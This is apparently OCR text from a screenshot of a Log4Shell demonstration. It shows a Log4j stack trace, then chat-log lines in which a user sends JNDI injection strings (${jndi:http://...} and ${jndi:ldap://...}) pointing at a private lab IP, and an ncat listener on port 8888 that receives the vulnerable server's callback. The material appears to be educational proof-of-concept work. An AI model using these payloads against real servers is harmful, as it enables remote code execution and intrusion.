 at org.apache.logging.log4j.core.appender.AsyncAppenderEventDispatche
.dispatchAll(AsyncAppenderEventDispatcher.java:81)
at org.apache.logging.log4j.core.appender.AsyncAppenderEventDispatche
.run(AsyncAppenderEventDispatcher.java:63)
[02:26:05 INFO]: <JohnHammond010> ${jndi:http://192.168.111.133:8888/hello}
>
Command Prompt - ncat.exe -lnvp 8888
08/06/2021 08:46 PM 2,261 ZENMAP_README
08/07/2021 10:57 AM 101,584 zlibwapi.dll
30 File(s) 20,462,373 bytes
7 Dir(s) 39,330,742,272 bytes free
C:\Program Files (x86)\Nmap>ncat.exe
Ncat: You must specify a host to connect to. QUITTING.
C:\Program Files (x86)\Nmap>ncat.exe -lnvp 8888
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.111.133.
Ncat: Connection from 192.168.111.133:50952.
0♀☻☺☺`☻☺♥♦ Ç
JohnHammond010> ${jndi:ldap://192.168.111.133:8888/hello}